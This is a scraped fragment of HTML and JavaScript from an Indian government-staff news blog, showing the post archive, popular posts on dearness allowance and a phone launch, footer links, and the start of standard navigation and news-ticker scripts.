</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.governmentstaff.in/2024/02/What-Happens-When-DA-Exceeds-50-percent-.html'>
<img alt='What happen when DA reaches 50%: महंगाई भत्ता 50 प्रतिशत होने के बाद किन किन भत्तों में होगी बढ़ोतरी, DA From Jan 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjguyxMasJAh7jsE2XkJijgWmO0HzUets1FtgGtEecRAZaqofWVIaoKbY3lumFhsfA8638MSjJSiDtBRYEmVOl5szgxSKyVok0cnDb6fQoDLXwEEn-f4wr573mHOClcgIsA6ExCYYxiD4Yh45q87D7IXi3vKmCej0H_sP5Mey9IC3mlTmUtVG1Ps7Cntn0/s72-w320-c-h180/ThumbNail0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.governmentstaff.in/2024/02/What-Happens-When-DA-Exceeds-50-percent-.html'>What happen when DA reaches 50%: मह&#2306;ग&#2366;ई भत&#2381;त&#2366; 50 प&#2381;रत&#2367;शत ह&#2379;न&#2375; क&#2375; ब&#2366;द क&#2367;न क&#2367;न भत&#2381;त&#2379;&#2306; म&#2375;&#2306; ह&#2379;ग&#2368; बढ़&#2379;तर&#2368;, DA From Jan 2024</a></div>
<div class='item-snippet'>What happen when DA reaches 50%: मह&#2306;ग&#2366;ई भत&#2381;त&#2366; 50 प&#2381;रत&#2367;शत ह&#2379;न&#2375; क&#2375; ब&#2366;द क&#2367;न क&#2367;न भत&#2381;त&#2379;&#2306; म&#2375;&#2306; ह&#2379;ग&#2368; बढ़&#2379;तर&#2368;&#160; &#160; &#160; Today we will discuss about the com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.governmentstaff.in/2024/02/DA-FROM-JANUARY-2024.html'>
<img alt='DA from Jan 2024, AICPIN for December 2023, Expected DA from January 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnlTih0CUezAsGwU3juubzhy1_2sZ4BqaYBJkSLiFbalzo3d9RzoeGGSOF7tMIMsEJrZd8RX-tjK7_rZCML6kIiesWf7lCXbFxgZCvvgs6OuzqrrhSRWSmKr50uvNEoHaEyFd34JuNI_iCj-sbbzf2WLbwWAKhK146YcIXenDAvnk8ik2G87kKeBkZQE/s72-w320-c-h180/ThumbNail0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.governmentstaff.in/2024/02/DA-FROM-JANUARY-2024.html'>DA from Jan 2024, AICPIN for December 2023, Expected DA from January 2024</a></div>
<div class='item-snippet'>DA from Jan 2024:&#160; जनवर&#2368; 2024 स&#2375; मह&#2306;ग&#2366;ई भत&#2381;त&#2366; 50% पह&#2369;&#2306;च&#2366;, Allowances will increase by 25%   &#160; &#160; It&#39;s good news for all central governmen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.governmentstaff.in/2024/01/Redmi-Note-13-Pro-Plus%205g.html'>
<img alt='Redmi Note 13 Pro Plus 5g, Redmi Note 13 Pro Plus 5g Price In India: रेडमी नोट 13 प्रो प्लस 5 जी फोन हुआ लॉंच ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0PYUAe9idERIOpBReD4x6U1Qvsl555Vq68bIx-EW6EGb6HnRJte6pXgn-WQcdhL4kaeA6B5FVe5b1XJqbC66IfI3-jZxahopQL2imwqc0OdyqzWG5K2UQbYSfJvOgbQhX63SxssFTBvjIm74GSq74gCH0MrBHw1rAS73zL4lcUNS8MnlTzoomD-H-8ZU/s72-w251-c-h320/71FECQQLV4L._SX569.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.governmentstaff.in/2024/01/Redmi-Note-13-Pro-Plus%205g.html'>Redmi Note 13 Pro Plus 5g, Redmi Note 13 Pro Plus 5g Price In India: र&#2375;डम&#2368; न&#2379;ट 13 प&#2381;र&#2379; प&#2381;लस 5 ज&#2368; फ&#2379;न ह&#2369;आ ल&#2377;&#2306;च </a></div>
<div class='item-snippet'>Redmi Note 13 Pro Plus 5g, Redmi Note 13 Pro Plus 5g Price In India:र&#2375;डम&#2368; न&#2379;ट 13 प&#2381;र&#2379; प&#2381;लस 5 ज&#2368; फ&#2379;न ह&#2369;आ ल&#2377;&#2306;च It&#39;s good news for Redmi lo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.governmentstaff.in/2023/12/Expected-DA-Calculator.html'>
<img alt='EXPECTED DA FROM JANUARY 2024, DA FROM JAN 2024 CALCULATION ONLINE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji-tp9ZXM6KtiLfsBdLdo_gMj2fb8JuG_kkR_qUfmD2D26DhlB0KzvzCvgjE4yXoMQuODGoBHGSmD0PrCqnP5vngEnDW-IlaXeavjRHavl-cQPwlVvnBse-b4n-CwoWZxoANUIYIUEWQHgJMxCkOaxwYp8lspMkhfyw0MtNAKANerp4rcraPspxktcXP4/s72-w320-c-h180/ThumbNail0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.governmentstaff.in/2023/12/Expected-DA-Calculator.html'>EXPECTED DA FROM JANUARY 2024, DA FROM JAN 2024 CALCULATION ONLINE</a></div>
<div class='item-snippet'>EXPECTED DA FROM JANUARY 2024, DA FROM JAN 2024 CALCULATOR         What is Dearness Allowance (DA) and Dearness Relief (DR)?   The Dearness ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.governmentstaff.in/2023/12/HRA-AFTER-DA-MERGER.html'>
<img alt='What happen when DA reaches 50%? List of allowances which will increase when DA reaches to 50 percent, 50% da merger with basic pay in hindi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNlLxb3Ybm4m4S35H8u415THTKnS-U7TqUD7QeufDF3JKVYWmR1aSKnlgE1kdeB0PExSKQOBwTtEaynqq2lj4wnsLyUPk6gmd8liS2c-Z1_86tZWirCHNavICXIDTO4aEq7BtC35zFSel3HAM7uakXo0tI817PkOfpFF2-gM9__aYRPr7C84wS00ZGCs/s72-c/ThumbNail0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.governmentstaff.in/2023/12/HRA-AFTER-DA-MERGER.html'>What happen when DA reaches 50%? List of allowances which will increase when DA reaches to 50 percent, 50% da merger with basic pay in hindi</a></div>
<div class='item-snippet'>What happen when DA reaches 50%? List of allowances which will increase when DA reaches to 50% What will Happen if DA reaches 50%?, Dearness...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='https://www.governmentstaff.in' id='mycontent' rel='dofollow' title='Government Staff'>GovernmentStaff</a> | Distributed By <a href='https://www.governmentstaff.in/' rel='dofollow' style='color:#b1faf1;' target='_blank'>Government Staff</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/GovernmentStaffNews/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/GovernmentStaf' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/government_staff' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCGWq4VtQu0uTy1x57GkrMqQ' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var 